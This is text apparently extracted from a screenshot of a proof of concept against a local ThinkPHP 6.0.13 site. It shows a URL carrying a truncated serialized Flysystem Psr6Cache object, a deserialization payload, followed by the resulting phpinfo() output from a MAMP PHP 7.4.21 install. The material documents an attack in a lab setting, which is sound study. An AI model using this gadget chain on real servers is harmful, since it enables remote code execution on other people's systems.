 localhost:8888/tp6.0.13/public/index.php/Index/vuln?ser=O%3A41%3A"League\Flysystem\Cached\Storage\Psr6Cache"%3A2%3A{s%3A47%3A"%00League\Flysystem\
导入书签...
ybdt
http://
PHP Version 7.4.21
php
System
Darwin bogon 21.6.0 Darwin Kernel Version 21.6.0: Mon Aug 22 20:17:10 PDT 2022; root:xnu-
8020.140.49~2/RELEASE_X86_64 x86_64
Build Date
Sep 30 2021 13:35:38
Configure Command
'./configure' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-zlib' '--with-zlib-
dir=/Applications/MAMP/Library' '--prefix=/Applications/MAMP/bin/php/php7.4.21' '--exec-
prefix=/Applications/MAMP/bin/php/php7.4.21' '--sysconfdir=/Applications/MAMP/bin
/php/php7.4.21/conf' '--with-config-file-path=/Applications/MAMP/bin/php/php7.4.21/conf' '--
enable-ftp' '--with-bz2=/Applications/MAMP/Library' '--with-mysqli=mysqlnd' '--enable-mbstring=all'
'--with-curl=/Applications/MAMP/Library' '--enable-sockets' '--enable-bcmath' '--enable-soap' '--
enable-calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-
gettext=shared,/Applications/MAMP/Library' '--with-xsl=/Applications/MAMP/Library' '--with-pdo-
mysql=mysqlnd' '--with-pdo-pgsql=shared,/Applications/MAMP/Library/pg' '--with-
openssl=/Applications/MAMP/Library' '--with-iconv=/Applications/MAMP/Library' '--enable-opcache'
'--enable-intl' '--with-tidy=shared,/Applications/MAMP/Library' '--with-readline' '--with-mhash' '--
with-iconv-dir=/Applications/MAMP/Library' '--with-sodium=/Applications/MAMP/Library' '--with-
password-argon2=/Applications/MAMP/Library' '--disable-cgi' '--with-zip' '--with-xmlrpc' '--with-